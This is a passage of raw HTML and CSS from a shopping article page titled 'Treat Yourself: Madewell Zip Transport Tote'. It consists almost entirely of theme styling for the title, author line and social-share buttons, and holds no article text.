<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1020" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-158"
                    class="post-158 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_63{
margin-top:40px !important;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:20px !important;
display:none !important;
}
}

</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_65{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_66 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_66 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_66 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_66 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://condorpost.com/category/shopping/" ><span class="tdb-cat-bg"></span>SHOPPING</a></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_67 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_67{
					text-align: left;
				}.tdi_67 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Treat Yourself: Madewell Zip Transport Tote</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_70 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_70 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_73{
                    display: inline-block;
                }.tdi_73 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_73 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_73 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_73 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://condorpost.com/author/brenda/">Brenda Larson</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_74{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_74 svg{
                    width: 14px;
                }.tdi_74 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-25T07:03:03+00:00">March 25, 2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_77 .td-post-sharing,
				.tdi_77 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_77" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
